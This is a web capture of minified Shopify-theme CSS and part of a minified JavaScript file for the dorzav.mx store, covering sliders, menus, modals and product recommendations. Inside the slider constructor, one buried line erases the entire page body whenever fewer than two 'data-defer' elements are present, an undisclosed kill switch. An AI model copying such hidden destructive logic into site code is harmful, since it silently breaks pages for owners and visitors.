var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.dorzav.mx/cdn/shop/t/33/assets/secondary.js?v=125487148720331888071761328343
body_size: 22981
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButton